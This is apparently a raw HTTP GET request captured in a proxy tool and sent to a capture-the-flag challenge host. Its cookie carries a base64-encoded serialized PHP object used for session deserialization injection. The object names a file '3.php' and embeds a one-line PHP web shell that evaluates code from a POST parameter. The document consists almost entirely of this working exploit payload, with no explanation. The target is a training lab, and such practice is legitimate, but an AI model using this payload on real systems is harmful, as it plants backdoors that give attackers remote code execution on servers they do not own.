 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: cb99b8ce-4586-4011-b7ec-53a119648c67.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=cv62csuukkh3cbba4b3fco3oj3; limit=
fE86NDoiVXNlciI6Mzp7czo4OiJ1c2VybmFtZSI7czo1OiIzLnBocCI7czo4OiJwYXNzd29yZCI7czozMDoiPD9waHAgZXZhbCgkX1BPU1RbJ3NoZWxsJ10p0z8%2BIjtzOjY6InN0YX
R1cyI7Tjt9
9 Upgrade-Insecure-Requests: 1
10
11